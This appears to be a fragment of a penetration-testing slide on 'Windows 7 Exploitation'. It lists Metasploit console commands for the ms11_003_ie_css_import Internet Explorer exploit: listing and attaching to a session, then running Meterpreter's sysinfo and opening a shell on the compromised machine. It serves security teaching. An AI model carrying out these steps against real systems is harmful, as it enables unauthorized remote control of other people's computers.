 Windows 7 Exploitation
• msf exploit(ms11_003_ie_css_import) > sessions -l	

• msf exploit(ms11_003_ie_css_import) > sessions -i 1	

• meterpreter > sysinfo	

• meterpreter > shell
 